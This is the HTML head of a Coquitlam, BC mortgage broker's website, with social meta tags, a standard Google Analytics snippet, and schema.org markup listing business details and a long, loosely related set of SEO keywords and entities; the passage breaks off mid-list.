<meta property="og:title" content="Mortgage Broker Canada Low Rates | Dare 2 Dream Mortgage Company" />
<meta property="og:description" content="Looking for a mortgage broker and lending company in British Columbia or Alberta? We can help you find the lowest rates with the most options today. Call now!" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Mortgage Broker Canada Low Rates | Dare 2 Dream Mortgage Company" />
<meta name="twitter:description" content="Looking for a mortgage broker and lending company in British Columbia or Alberta? We can help you find the lowest rates with the most options today. Call now!" />

<!-- xagio – Open Graph -->
<!-- Google tag (gtag.js) -->
<script async data-loading-method="user-interaction" data-src="https://www.googletagmanager.com/gtag/js?id=G-BR687K3286"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BR687K3286');
</script>
<script type="application/ld+json">
{
"@id": "https://dare2dreammortgagecompany.com/#localbusiness1",
"@context": "https://www.schema.org",
"@type": "LocalBusiness",
"name": "Dare 2 Dream Mortgage Company",
"email": "chris.jung.mortgages@gmail.com",
"logo": "https://dare2dreammortgagecompany.com/wp-content/uploads/2022/02/Dare2Dream.png",
"image": "https://dare2dreammortgagecompany.com/wp-content/uploads/2022/02/Dare2Dream.png",
"sameAs": [
"https://www.cylex-canada.ca/company/dare-2-dream-mortgage-company-25100581.html
https://www.yelp.com/biz/dare-2-dream-mortgage-company-coquitlam-3
https://firmania.ca/coquitlam/dare-2-dream-mortgage-company-1755930"
],
"url": "https://dare2dreammortgagecompany.com/",
"description": "We are a Financing Broker working to find solutions to all of your personal and commercial financing needs.",
"telephone": "(778) 708-0895",
"geo": {
"@type": "GeoCoordinates",
"latitude": "49.30018030",
"longitude": " -122.73673280"
},
"address": {
"@type": "PostalAddress",
"addressCountry": "CA",
"streetAddress": "3559 Archworth Ave",
"addressLocality": "Coquitlam",
"addressRegion": "BC",
"postalCode": "V3E 0L6"
},
"areaServed": {
"@type": "administrativearea",
"@id": "https://dare2dreammortgagecompany.com/#areaserved",
"geo": {
"@type": "geocircle",
"georadius": "",
"postalcode": [
"V3E 0L6",
"V3E 0M1",
"V3E 3G8",
"V3K 6V4",
"V3B 8A8",
"V3B 0E5",
"V3H 0G2",
"V3H 5H2",
"V3H 4Z5"
]
},
"containsPlace": [
{
"@type": "City",
"name": "Coquitlam",
"url": ["https://en.wikipedia.org/wiki/Coquitlam","https://www.wikidata.org/wiki/Q643215","https://www.google.com/search?q=Coquitlam%2C+BC","https://www.google.com/maps/place/Coquitlam,+BC,+Canada"]
},
{
"@type": "City",
"name": "Port Coquitlam",
"url": ["https://en.wikipedia.org/wiki/Port_Coquitlam","https://www.wikidata.org/wiki/Q643326","https://www.google.com/search?q=Port+Coquitlam%2C+BC","https://www.google.com/maps/place/Port+Coquitlam,+BC,+Canada"]
},
{
"@type": "City",
"name": "Port Moody",
"url": ["https://en.wikipedia.org/wiki/Port_Moody","https://www.wikidata.org/wiki/Q776261","https://www.google.com/search?q=Port+Moody%2C+BC","https://www.google.com/maps/place/Port+Moody,+BC,+Canada"]
},
{
"@type": "City",
"name": "Anmore",
"url": ["https://en.wikipedia.org/wiki/Anmore","https://www.wikidata.org/wiki/Q557967","https://www.google.com/search?q=Anmore%2C+BC","https://www.google.com/maps/place/Anmore,+BC,+Canada"]
},
{
"@type": "City",
"name": "Coquitlam Centre",
"url": ["https://en.wikipedia.org/wiki/Coquitlam_Centre","https://www.wikidata.org/wiki/Q5169340","https://www.google.com/search?q=coquitlam+centre","https://www.google.com/maps/place/Coquitlam+Centre/"]
},
{
"@type": "City",
"name": "Lafarge Lake-Douglas Station",
"url": ["https://en.wikipedia.org/wiki/Lafarge_Lake%E2%80%93Douglas_station","https://www.wikidata.org/wiki/Q5301350","https://www.google.com/search?q=Lafarge+Lake-Douglas+Station","https://www.google.com/maps/place/Lafarge+Lake-Douglas"]
},
{
"@type": "City",
"name": "Westwood Plateau Golf &amp; Country Club",
"url": ["https://en.wikipedia.org/wiki/Westwood_Plateau_Golf_%26_Country_Club","https://www.wikidata.org/wiki/Q7989908","https://www.google.com/search?q=Westwood+Plateau+Golf+%26+Country+Club","https://www.google.com/maps/place/Westwood+Plateau+Golf+%26+Country+Club/"]
},
{
"@type": "City",
"name": "Eagle Ridge Hospital",
"url": ["https://en.wikipedia.org/wiki/Eagle_Ridge_Hospital","https://www.wikidata.org/wiki/Q5325223","https://www.google.com/search?q=Eagle+Ridge+Hospital","https://www.google.com/maps/place/Eagle+Ridge+Hospital/"]
}
]
},
"openingHours": ["Mo-Tu-We-Th-Fr-Sa-Su 08:00-20:00"],
"contactPoint": {
"@type": "ContactPoint",
"telephone": "(778) 708-0895",
"contactType": "Phone"
},
"hasMap": "https://www.google.com/maps/place/Dare+2+Dream+Mortgage+Company/@49.251647,-123.2645377,92598m/data=!3m1!1e3!4m10!1m2!2m1!1sDare+2+Dream+Mortgage+Company!3m6!1s0x54867ff82996784b:0x48ab56db675a809e!8m2!3d49.3001803!4d-122.7367328!15sCh1EYXJlIDIgRHJlYW0gTW9ydGdhZ2UgQ29tcGFueVofIh1kYXJlIDIgZHJlYW0gbW9ydGdhZ2UgY29tcGFueZIBD21vcnRnYWdlX2Jyb2tlcuABAA!16s%2Fg%2F11whm1zh71?entry=ttu&amp;g_ep=EgoyMDI0MTAyMS4xIKXMDSoASAFQAw%3D%3D"
}
</script>
<script type="application/ld+json">
{
"@id": "https://dare2dreammortgagecompany.com/#webpage",
"@context": "https://schema.org",
"@type": "WebPage",
"headline": "Mortgage Broker Vancouver",
"author":{
"@id": "https://dare2dreammortgagecompany.com/#organization"
},
"creator":{
"@id": "https://dare2dreammortgagecompany.com/#organization"
},
"publisher":{
"@id": "https://dare2dreammortgagecompany.com/#organization"
},
"provider":{
"@id": "https://dare2dreammortgagecompany.com/#organization" 
},
"url": "https://dare2dreammortgagecompany.com/",
"description": "Explore Vancouver: a vibrant city with stunning natural beauty, diverse culture, and endless outdoor adventures. Perfect for travelers seeking urban charm and scenic landscapes.",
"keywords": [
"Vancouver",
"Vancouver",
"British Columbia",
"Retrieved June",
"Vancouver International",
"Vancouver Vancouver",
"City",
"Archived",
"Canada",
"Statistics Canada",
"original",
"Stanley Park",
"Environment Canada",
"Change Canada",
"British",
"Columbia",
"Canadian Climate",
"June",
"Metropolitan Vancouver",
"July",
"Lake City",
"October",
"City Hall",
"November",
"March",
"Granville Island",
"mortgage",
"Mortgage Company",
"Dream",
"Dare",
"Company",
"home",
"broker",
"real estate",
"clients",
"Vancouver mortgage",
"financial",
"’re",
"process",
"options",
"journey",
"mortgage professionals",
"lenders",
"guide",
"navigate",
"experienced mortgage",
"city",
"buying",
"investing",
"find",
"market",
"Services",
"secure",
"Dream offers",
"’ll",
"provide",
"Choosing Vancouver",
"solution",
"individual mortgage",
"informed",
"offers",
"Alberta",
"financial objectives",
"sets Dare",
"Contact Dare",
"homeownership dreams",
"working",
"tailored",
"Jeff",
"complexities",
"refinancing options",
"understand",
"Services Authority",
"property mortgages",
"experience",
"recommend",
"helping",
"Living",
"decisions",
"Explore",
"support",
"save",
"goals",
"First-Time",
"unique",
"optimal financing",
"brokers provide",
"banks",
"essential",
"Home Buyer",
"costs",
"ensure",
"rate",
"including Alberta",
"’re interested",
"application process",
"objectives",
"answer",
"insights",
"clients navigate",
"BCFSA",
"intricacies",
"invaluable",
"aspiring brokers",
"Authority",
"sub-mortgage broker",
"assistance",
"homeowners",
"comprehensive",
"credit",
"obtaining",
"receive",
"highly",
"world",
"online",
"step",
"embark",
"securing optimal",
"lifestyle",
"committed",
"diversity"
],
"about":
[{"@type":"Thing","name":"climate","description":"statistics of temperature, humidity, atmospheric pressure, wind, precipitation, atmospheric particle count and other meteorological elemental measurements in a given region over long periods","sameAs":["https://en.wikipedia.org/wiki/Climate","https://www.wikidata.org/wiki/Q7937","https://www.google.com/search?q=climate&amp;kgmid=/m/01s_5"]},
{"@type":"Thing","name":"mortgage broker","description":"intermediary who brokers mortgage loans on behalf of individuals or businesses","sameAs":["https://en.wikipedia.org/wiki/Mortgage_broker","https://www.wikidata.org/wiki/Q1278442","https://www.google.com/search?q=mortgage+broker&amp;kgmid=/m/0531lv"]},
{"@type":"Thing","name":"Non-Partisan Association","description":"municipal political party in Vancouver, British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Non-Partisan_Association","https://www.wikidata.org/wiki/Q650482","https://www.google.com/search?q=Non-Partisan+Association&amp;kgmid=/m/02g5bt"]},
{"@type":"Thing","name":"Burnaby","description":"city in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Burnaby","https://www.wikidata.org/wiki/Q244025","https://www.google.com/search?q=Burnaby&amp;kgmid=/m/01d26y"]},
{"@type":"Thing","name":"Korean","description":"language spoken in Korean Peninsula and some parts of North-eastern China","sameAs":["https://en.wikipedia.org/wiki/Korean_language","https://www.wikidata.org/wiki/Q9176","https://www.google.com/search?q=Korean&amp;kgmid=/m/02hwhyv"]},
{"@type":"Thing","name":"entertainment","description":"activity that holds attention or gives pleasure","sameAs":["https://en.wikipedia.org/wiki/Entertainment","https://www.wikidata.org/wiki/Q173799","https://www.google.com/search?q=entertainment&amp;kgmid=/m/02jjt"]},
{"@type":"Thing","name":"twin town","description":"agreement between geographical entities","sameAs":["https://en.wikipedia.org/wiki/Sister_city","https://www.wikidata.org/wiki/Q184711","https://www.google.com/search?q=twin+town&amp;kgmid=/m/04bxc2"]},
{"@type":"Thing","name":"return on investment","description":"ratio between the net profit and cost of investment resulting from an investment of some resources","sameAs":["https://en.wikipedia.org/wiki/Return_on_investment","https://www.wikidata.org/wiki/Q939134","https://www.google.com/search?q=return+on+investment&amp;kgmid=/m/0h3p28z"]},
{"@type":"Thing","name":"credit","description":"loan","sameAs":["https://en.wikipedia.org/wiki/Credit","https://www.wikidata.org/wiki/Q182076","https://www.google.com/search?q=credit&amp;kgmid=/m/05p8s2"]},
{"@type":"Thing","name":"debtor","description":"natural or legal person who enters into a debt relationship; entity that owes a debt to another entity","sameAs":["https://en.wikipedia.org/wiki/Debtor","https://www.wikidata.org/wiki/Q157470","https://www.google.com/search?q=debtor&amp;kgmid=/m/03rd6r"]},
{"@type":"Thing","name":"Georgia","description":"country in the Caucasus","sameAs":["https://en.wikipedia.org/wiki/Georgia_(country)","https://www.wikidata.org/wiki/Q230","https://www.google.com/search?q=Georgia&amp;kgmid=/m/0d0kn"]},
{"@type":"Thing","name":"sustainable living","description":"lifestyle","sameAs":["https://en.wikipedia.org/wiki/Sustainable_living","https://www.wikidata.org/wiki/Q3569631","https://www.google.com/search?q=sustainable+living&amp;kgmid=/m/01jfjl"]},
{"@type":"Thing","name":"Delta","description":"city in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Delta,_British_Columbia","https://www.wikidata.org/wiki/Q851838","https://www.google.com/search?q=Delta&amp;kgmid=/m/01wh2r"]},
{"@type":"Thing","name":"information","description":"that which informs; the answer to a question; that from which data and knowledge can be derived","sameAs":["https://en.wikipedia.org/wiki/Information","https://www.wikidata.org/wiki/Q11028","https://www.google.com/search?q=information&amp;kgmid=/m/03y39"]},
{"@type":"Thing","name":"United Kingdom","description":"country in north-west Europe","sameAs":["https://en.wikipedia.org/wiki/United_Kingdom","https://www.wikidata.org/wiki/Q145","https://www.google.com/search?q=United+Kingdom&amp;kgmid=/m/07ssc"]},
{"@type":"Thing","name":"Ontario","description":"province of Canada","sameAs":["https://en.wikipedia.org/wiki/Ontario","https://www.wikidata.org/wiki/Q1904","https://www.google.com/search?q=Ontario&amp;kgmid=/m/05kr_"]},
{"@type":"Thing","name":"English Bay","description":"bay in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/English_Bay,_Vancouver","https://www.wikidata.org/wiki/Q1342795","https://www.google.com/search?q=English+Bay&amp;kgmid=/m/06xxwd"]},
{"@type":"Thing","name":"expense","description":"use or service to be provided to achieve a certain benefit","sameAs":["https://en.wikipedia.org/wiki/Expense","https://www.wikidata.org/wiki/Q13516686","https://www.google.com/search?q=expense&amp;kgmid=/m/01n9ps"]},
{"@type":"Thing","name":"library","description":"institution charged with the care of a collection of literary, musical, artistic, or reference materials, such as books, manuscripts, recordings, or films","sameAs":["https://en.wikipedia.org/wiki/Library","https://www.wikidata.org/wiki/Q7075","https://www.google.com/search?q=library&amp;kgmid=/m/04h8h"]},
{"@type":"Thing","name":"North America","description":"continent","sameAs":["https://en.wikipedia.org/wiki/North_America","https://www.wikidata.org/wiki/Q49","https://www.google.com/search?q=North+America&amp;kgmid=/m/059g4"]},
{"@type":"Thing","name":"Italy","description":"country in Southern Europe","sameAs":["https://en.wikipedia.org/wiki/Italy","https://www.wikidata.org/wiki/Q38","https://www.google.com/search?q=Italy&amp;kgmid=/m/03rjj"]},
{"@type":"Thing","name":"Punjabi","description":"Indo-Aryan language spoken in the Punjab region of Pakistan and India","sameAs":["https://en.wikipedia.org/wiki/Punjabi_language","https://www.wikidata.org/wiki/Q58635","https://www.google.com/search?q=Punjabi&amp;kgmid=/m/0688f"]},
{"@type":"Thing","name":"Cantonese","description":"variety of Yue Chinese spoken in Guangzhou, Hong Kong, and Macau","sameAs":["https://en.wikipedia.org/wiki/Cantonese","https://www.wikidata.org/wiki/Q9186","https://www.google.com/search?q=Cantonese&amp;kgmid=/m/0459q4"]},
{"@type":"Thing","name":"airport","description":"location where aircraft take off and land with extended support facilities, mostly for commercial air transport","sameAs":["https://en.wikipedia.org/wiki/Airport","https://www.wikidata.org/wiki/Q1248784","https://www.google.com/search?q=airport&amp;kgmid=/m/09cjl"]},
{"@type":"Thing","name":"square kilometre","description":"decimal multiple of the SI unit of surface area","sameAs":["https://en.wikipedia.org/wiki/Square_kilometre","https://www.wikidata.org/wiki/Q712226","https://www.google.com/search?q=square+kilometre&amp;kgmid=/m/0jljd"]},
{"@type":"Thing","name":"public transport","description":"shared transportation service for use by the general public","sameAs":["https://en.wikipedia.org/wiki/Public_transport","https://www.wikidata.org/wiki/Q178512","https://www.google.com/search?q=public+transport&amp;kgmid=/m/05zdp"]},
{"@type":"Thing","name":"logging","description":"cutting, skidding, on-site processing, and loading of trees or logs onto transport vehicles","sameAs":["https://en.wikipedia.org/wiki/Logging","https://www.wikidata.org/wiki/Q845249","https://www.google.com/search?q=logging&amp;kgmid=/m/0hv6w"]},
{"@type":"Thing","name":"province or territory of Canada","description":"top-level subdivisions of Canada","sameAs":["https://en.wikipedia.org/wiki/Provinces_and_territories_of_Canada","https://www.wikidata.org/wiki/Q2879"]},
{"@type":"Thing","name":"mountain","description":"large natural elevation of the Earths surface","sameAs":["https://en.wikipedia.org/wiki/Mountain","https://www.wikidata.org/wiki/Q8502","https://www.google.com/search?q=mountain&amp;kgmid=/m/09d_r"]},
{"@type":"Thing","name":"Richmond","description":"city in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Richmond,_British_Columbia","https://www.wikidata.org/wiki/Q236837","https://www.google.com/search?q=Richmond&amp;kgmid=/m/0179q0"]},
{"@type":"Thing","name":"Metro Vancouver Regional District","description":"regional district of British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Metro_Vancouver_Regional_District","https://www.wikidata.org/wiki/Q1061069","https://www.google.com/search?q=Metro+Vancouver+Regional+District&amp;kgmid=/m/01nw9c"]},
{"@type":"Thing","name":"Victoria","description":"capital city of the province of British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Victoria,_British_Columbia","https://www.wikidata.org/wiki/Q2132","https://www.google.com/search?q=Victoria&amp;kgmid=/m/07ypt"]},
{"@type":"Thing","name":"census","description":"survey designed to collect data about all members of a population","sameAs":["https://en.wikipedia.org/wiki/Census","https://www.wikidata.org/wiki/Q39825","https://www.google.com/search?q=census&amp;kgmid=/m/01_fh"]},
{"@type":"Thing","name":"BC Financial Services Authority -LRB- BCFSA -RRB-","description":"","sameAs":[""]},
{"@type":"Thing","name":"Canada 2021 Census","description":"detailed enumeration of Canadian residents in 2021","sameAs":["https://en.wikipedia.org/wiki/2021_Canadian_census","https://www.wikidata.org/wiki/Q42317745"]},
{"@type":"Thing","name":"cultural diversity","description":"quality of diverse or different cultures","sameAs":["https://en.wikipedia.org/wiki/Cultural_diversity","https://www.wikidata.org/wiki/Q1338878","https://www.google.com/search?q=cultural+diversity&amp;kgmid=/m/015y9n"]},
{"@type":"Thing","name":"drug","description":"chemical substance having an effect on the body","sameAs":["https://en.wikipedia.org/wiki/Drug","https://www.wikidata.org/wiki/Q8386","https://www.google.com/search?q=drug&amp;kgmid=/m/02kjb_"]},
{"@type":"Thing","name":"Greater Vancouver","description":"metropolitan area in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Greater_Vancouver","https://www.wikidata.org/wiki/Q5600798","https://www.google.com/search?q=Greater+Vancouver&amp;kgmid=/m/06_y0m_"]},
{"@type":"Thing","name":"loan","description":"transfer of money that must be repaid","sameAs":["https://en.wikipedia.org/wiki/Loan","https://www.wikidata.org/wiki/Q189539","https://www.google.com/search?q=loan&amp;kgmid=/m/01dnzs"]},
{"@type":"Thing","name":"FAQ","description":"listed questions and answers, all supposed to be commonly asked in some context, and pertaining to a particular topic","sameAs":["https://en.wikipedia.org/wiki/FAQ","https://www.wikidata.org/wiki/Q189293","https://www.google.com/search?q=FAQ&amp;kgmid=/m/02ygc"]},
{"@type":"Thing","name":"license","description":"set of permissions and restrictions to use something","sameAs":["https://en.wikipedia.org/wiki/License","https://www.wikidata.org/wiki/Q79719","https://www.google.com/search?q=license&amp;kgmid=/m/0b25v"]},
{"@type":"Thing","name":"immigration","description":"movement of people into another country or region to which they are not native","sameAs":["https://en.wikipedia.org/wiki/Immigration","https://www.wikidata.org/wiki/Q131288","https://www.google.com/search?q=immigration&amp;kgmid=/m/0cbx95"]},
{"@type":"Thing","name":"option","description":"financial derivative conferring the right to to buy or sell a certain thing at a later date at an agreed price","sameAs":["https://en.wikipedia.org/wiki/Option_(finance)","https://www.wikidata.org/wiki/Q187860","https://www.google.com/search?q=option&amp;kgmid=/m/01lm23"]},
{"@type":"Thing","name":"Grouse Mountain","description":"mountain in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Grouse_Mountain","https://www.wikidata.org/wiki/Q841926","https://www.google.com/search?q=Grouse+Mountain&amp;kgmid=/m/01x85v"]},
{"@type":"Thing","name":"population density","description":"measurement of population per unit area or unit volume","sameAs":["https://en.wikipedia.org/wiki/Population_density","https://www.wikidata.org/wiki/Q22856","https://www.google.com/search?q=population+density&amp;kgmid=/m/0ypnz"]},
{"@type":"Thing","name":"dance","description":"rhythmic movement of the body","sameAs":["https://en.wikipedia.org/wiki/Dance","https://www.wikidata.org/wiki/Q11639","https://www.google.com/search?q=dance&amp;kgmid=/m/026bk"]},
{"@type":"Thing","name":"True north","description":"direction on Earths surface","sameAs":["https://en.wikipedia.org/wiki/True_north","https://www.wikidata.org/wiki/Q339264","https://www.google.com/search?q=True+north&amp;kgmid=/m/09t8qy"]},
{"@type":"Thing","name":"Hong Kong","description":"city and special administrative region of China","sameAs":["https://en.wikipedia.org/wiki/Hong_Kong","https://www.wikidata.org/wiki/Q8646","https://www.google.com/search?q=Hong+Kong&amp;kgmid=/m/03h64"]},
{"@type":"Thing","name":"transport","description":"human-directed movement of things or people between locations","sameAs":["https://en.wikipedia.org/wiki/Transport","https://www.wikidata.org/wiki/Q7590","https://www.google.com/search?q=transport&amp;kgmid=/m/07bsy"]},
{"@type":"Thing","name":"Japan","description":"island country in East Asia","sameAs":["https://en.wikipedia.org/wiki/Japan","https://www.wikidata.org/wiki/Q17","https://www.google.com/search?q=Japan&amp;kgmid=/m/03_3d"]},
{"@type":"Thing","name":"cycling infrastructure","description":"facilities for use by cyclists","sameAs":["https://en.wikipedia.org/wiki/Cycling_infrastructure","https://www.wikidata.org/wiki/Q5198662","https://www.google.com/search?q=cycling+infrastructure&amp;kgmid=/m/0h96ff0"]},
{"@type":"Thing","name":"landscape","description":"visible features of an area of land","sameAs":["https://en.wikipedia.org/wiki/Landscape","https://www.wikidata.org/wiki/Q107425","https://www.google.com/search?q=landscape&amp;kgmid=/m/025s3q0"]},
{"@type":"Thing","name":"Vancouver International Airport","description":"airport located in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Vancouver_International_Airport","https://www.wikidata.org/wiki/Q321224","https://www.google.com/search?q=Vancouver+International+Airport&amp;kgmid=/m/017_zn"]},
{"@type":"Thing","name":"Musqueam Indian Band","description":"","sameAs":["https://en.wikipedia.org/wiki/Musqueam_Indian_Band","https://www.google.com/search?q=Musqueam+Indian+Band&amp;kgmid=/m/08km42"]},
{"@type":"Thing","name":"port","description":"maritime facility where ships may dock to load and discharge passengers and cargo","sameAs":["https://en.wikipedia.org/wiki/Port","https://www.wikidata.org/wiki/Q44782","https://www.google.com/search?q=port&amp;kgmid=/m/0p1c1"]},
{"@type":"Thing","name":"beach","description":"area of sand or small stones near the sea or another area of water such as a lake","sameAs":["https://en.wikipedia.org/wiki/Beach","https://www.wikidata.org/wiki/Q40080","https://www.google.com/search?q=beach&amp;kgmid=/m/0b3yr"]},
{"@type":"Thing","name":"newspaper","description":"scheduled publication containing news of events, articles, features, editorials, and advertising","sameAs":["https://en.wikipedia.org/wiki/Newspaper","https://www.wikidata.org/wiki/Q11032","https://www.google.com/search?q=newspaper&amp;kgmid=/m/05jnl"]},
{"@type":"Thing","name":"forest","description":"dense collection of trees covering a relatively large area","sameAs":["https://en.wikipedia.org/wiki/Forest","https://www.wikidata.org/wiki/Q4421","https://www.google.com/search?q=forest&amp;kgmid=/m/02zr8"]},
{"@type":"Thing","name":"budget","description":"balance sheet or statement of estimated receipts and expenditures","sameAs":["https://en.wikipedia.org/wiki/Budget","https://www.wikidata.org/wiki/Q41263","https://www.google.com/search?q=budget&amp;kgmid=/m/02144t"]},
{"@type":"Thing","name":"village","description":"small clustered human settlement smaller than a town","sameAs":["https://en.wikipedia.org/wiki/Village","https://www.wikidata.org/wiki/Q532","https://www.google.com/search?q=village&amp;kgmid=/m/0f0q9"]},
{"@type":"Thing","name":"economy","description":"area of the production, distribution and trade, as well as consumption of goods and services by different agents","sameAs":["https://en.wikipedia.org/wiki/Economy","https://www.wikidata.org/wiki/Q159810","https://www.google.com/search?q=economy&amp;kgmid=/m/0gfps3"]}],
"mentions":
[{"@type":"Thing","name":"commercial property","description":"buildings or land intended to generate a profit, either from capital gain or rental income","sameAs":["https://en.wikipedia.org/wiki/Commercial_property","https://www.wikidata.org/wiki/Q1520439","https://www.google.com/search?q=commercial+property&amp;kgmid=/m/09fspj"]},
{"@type":"Thing","name":"public election","description":"process by which a population chooses the holder of a public office","sameAs":["https://en.wikipedia.org/wiki/Election","https://www.wikidata.org/wiki/Q40231","https://www.google.com/search?q=public+election&amp;kgmid=/m/02l3h"]},
{"@type":"Thing","name":"creditor","description":"person or organization that has a right to a benefit","sameAs":["https://en.wikipedia.org/wiki/Creditor","https://www.wikidata.org/wiki/Q157165","https://www.google.com/search?q=creditor&amp;kgmid=/m/02vc2h"]},
{"@type":"Thing","name":"bank","description":"financial institution that accepts deposits","sameAs":["https://en.wikipedia.org/wiki/Bank","https://www.wikidata.org/wiki/Q22687","https://www.google.com/search?q=bank&amp;kgmid=/m/017ql"]},
{"@type":"Thing","name":"Alberta","description":"province of Canada","sameAs":["https://en.wikipedia.org/wiki/Alberta","https://www.wikidata.org/wiki/Q1951","https://www.google.com/search?q=Alberta&amp;kgmid=/m/0j95"]},
{"@type":"Thing","name":"money","description":"physical or virtual object or record accepted as payment","sameAs":["https://en.wikipedia.org/wiki/Money","https://www.wikidata.org/wiki/Q1368","https://www.google.com/search?q=money&amp;kgmid=/m/04_x4"]},
{"@type":"Thing","name":"highway","description":"a public road intended for rapid movement of motor vehicles between major towns","sameAs":["https://en.wikipedia.org/wiki/Highway","https://www.wikidata.org/wiki/Q269949","https://www.google.com/search?q=highway&amp;kgmid=/m/0cz_0"]},
{"@type":"Thing","name":"Surrey","description":"second largest city in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Surrey,_British_Columbia","https://www.wikidata.org/wiki/Q390583","https://www.google.com/search?q=Surrey&amp;kgmid=/m/017j7y"]},
{"@type":"Thing","name":"police force","description":"constituted body of persons empowered by the state to enforce the law","sameAs":["https://en.wikipedia.org/wiki/Police","https://www.wikidata.org/wiki/Q35535","https://www.google.com/search?q=police+force&amp;kgmid=/m/05ws7"]},
{"@type":"Thing","name":"investor","description":"person who allocates capital with the expectation of a financial return","sameAs":["https://en.wikipedia.org/wiki/Investor","https://www.wikidata.org/wiki/Q557880","https://www.google.com/search?q=investor&amp;kgmid=/m/025sppp"]},
{"@type":"Thing","name":"theatre","description":"collaborative form of performing art","sameAs":["https://en.wikipedia.org/wiki/Theatre","https://www.wikidata.org/wiki/Q11635","https://www.google.com/search?q=theatre&amp;kgmid=/m/03qsdpk"]},
{"@type":"Thing","name":"Vancouver Police Department","description":"municipal police","sameAs":["https://en.wikipedia.org/wiki/Vancouver_Police_Department","https://www.wikidata.org/wiki/Q577426","https://www.google.com/search?q=Vancouver+Police+Department&amp;kgmid=/m/09dqj_"]},
{"@type":"Thing","name":"refinancing","description":"replacement of an existing debt obligation with another debt obligation under different terms","sameAs":["https://en.wikipedia.org/wiki/Refinancing","https://www.wikidata.org/wiki/Q1751574","https://www.google.com/search?q=refinancing&amp;kgmid=/m/02w8z1"]},
{"@type":"Thing","name":"Vancouver Fraser Port Authority","description":"port in Metro Vancouver","sameAs":["https://en.wikipedia.org/wiki/Port_of_Vancouver","https://www.wikidata.org/wiki/Q1187234","https://www.google.com/search?q=Vancouver+Fraser+Port+Authority&amp;kgmid=/m/03m6l1x"]},
{"@type":"Thing","name":"English","description":"West Germanic language","sameAs":["https://en.wikipedia.org/wiki/English_language","https://www.wikidata.org/wiki/Q1860","https://www.google.com/search?q=English&amp;kgmid=/m/02h40lc"]},
{"@type":"Thing","name":"experience","description":"knowledge or mastery of an event or subject gained through involvement in or exposure to it","sameAs":["https://en.wikipedia.org/wiki/Experience","https://www.wikidata.org/wiki/Q164359","https://www.google.com/search?q=experience&amp;kgmid=/m/01rhgl"]},
{"@type":"Thing","name":"university","description":"academic institution for further education","sameAs":["https://en.wikipedia.org/wiki/University","https://www.wikidata.org/wiki/Q3918","https://www.google.com/search?q=university&amp;kgmid=/m/07tf8"]},
{"@type":"Thing","name":"sustainability","description":"ability of human civilization to coexist with the biosphere in a steady state","sameAs":["https://en.wikipedia.org/wiki/Sustainability","https://www.wikidata.org/wiki/Q219416","https://www.google.com/search?q=sustainability&amp;kgmid=/m/0hkst"]},
{"@type":"Thing","name":"real property","description":"subset of land that has been legally defined and the improvements to it made by human efforts","sameAs":["https://en.wikipedia.org/wiki/Real_estate","https://www.wikidata.org/wiki/Q684740","https://www.google.com/search?q=real+property&amp;kgmid=/m/08fgzd"]},
{"@type":"Thing","name":"Mandarin","description":"major branch of Chinese spoken across most of northern and southwestern China","sameAs":["https://en.wikipedia.org/wiki/Mandarin_Chinese","https://www.wikidata.org/wiki/Q9192","https://www.google.com/search?q=Mandarin&amp;kgmid=/m/03115z"]},
{"@type":"Thing","name":"rapid transit","description":"high-capacity public transport generally used in urban areas","sameAs":["https://en.wikipedia.org/wiki/Rapid_transit","https://www.wikidata.org/wiki/Q5503","https://www.google.com/search?q=rapid+transit&amp;kgmid=/m/0195fx"]},
{"@type":"Thing","name":"Hastings","description":"town in East Sussex, on the south coast of England","sameAs":["https://en.wikipedia.org/wiki/Hastings","https://www.wikidata.org/wiki/Q29245","https://www.google.com/search?q=Hastings&amp;kgmid=/m/03lkp"]},
{"@type":"Thing","name":"Vision Vancouver","description":"political party","sameAs":["https://en.wikipedia.org/wiki/Vision_Vancouver","https://www.wikidata.org/wiki/Q652576","https://www.google.com/search?q=Vision+Vancouver&amp;kgmid=/m/086_zj"]},
{"@type":"Thing","name":"traffic","description":"movement of road users including pedestrians, ridden or herded animals, vehicles, streetcars, buses and other conveyances, either singly or together, while using the public way for purposes of travel","sameAs":["https://en.wikipedia.org/wiki/Traffic","https://www.wikidata.org/wiki/Q4323994","https://www.google.com/search?q=traffic&amp;kgmid=/m/0btp2"]},
{"@type":"Thing","name":"confidence","description":"state of being certain either that a hypothesis or prediction is correct or that a chosen course of action is the best or most effective","sameAs":["https://en.wikipedia.org/wiki/Confidence","https://www.wikidata.org/wiki/Q4116378","https://www.google.com/search?q=confidence&amp;kgmid=/m/08h03n"]},
{"@type":"Thing","name":"renting","description":"agreement where a payment is made for the temporary use of a good, service or property owned by another","sameAs":["https://en.wikipedia.org/wiki/Renting","https://www.wikidata.org/wiki/Q157171","https://www.google.com/search?q=renting&amp;kgmid=/m/01y857"]},
{"@type":"Thing","name":"United States of America","description":"country primarily located in North America","sameAs":["https://en.wikipedia.org/wiki/United_States","https://www.wikidata.org/wiki/Q30","https://www.google.com/search?q=United+States+of+America&amp;kgmid=/m/09c7w0"]},
{"@type":"Thing","name":"Burrard Inlet","description":"shallow-sided fjord in British Columbia, Canada","sameAs":["https://en.wikipedia.org/wiki/Burrard_Inlet","https://www.wikidata.org/wiki/Q388984","https://www.google.com/search?q=Burrard+Inlet&amp;kgmid=/m/03s_l7"]},
{"@type":"Thing","name":"inlet","description":"in coastal geography, an indentation of a shoreline that often leads to an enclosed body of salt water, such as a sound, bay, lagoon, or marsh","sameAs":["https://en.wikipedia.org/wiki/Inlet","https://www.wikidata.org/wiki/Q1172599","https://www.google.com/search?q=inlet&amp;kgmid=/m/02hdxc"]},
{"@type":"Thing","name":"population","description":"ensemble of individuals of a species in an area, or their number","sameAs":["https://en.wikipedia.org/wiki/Population","https://www.wikidata.org/wiki/Q2625603","https://www.google.com/search?q=population&amp;kgmid=/m/05qlp"]},
